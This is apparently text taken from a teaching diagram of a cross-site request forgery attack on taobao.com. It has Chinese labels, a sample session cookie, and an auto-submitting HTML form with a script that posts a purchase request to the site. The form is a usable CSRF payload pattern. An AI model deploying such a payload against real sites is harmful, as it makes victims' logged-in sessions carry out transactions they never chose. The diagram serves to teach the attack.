 attack
Browser
taobao.com
访问了攻击者的网站
且页面中带有对taobao.com网站的js代码
POST
login
sessionid=q7x2v8ros72nukwpe4qh91qusof5sfy0
下次来要是再访问我,就把这个cooie值带过来
<form action=https://taobao.com/shopping.jsp
method=POST>
<input name=aaa value=attacker>
<input name=amount value=macbook>
</form>
<script>document.forms[0].submit()</script>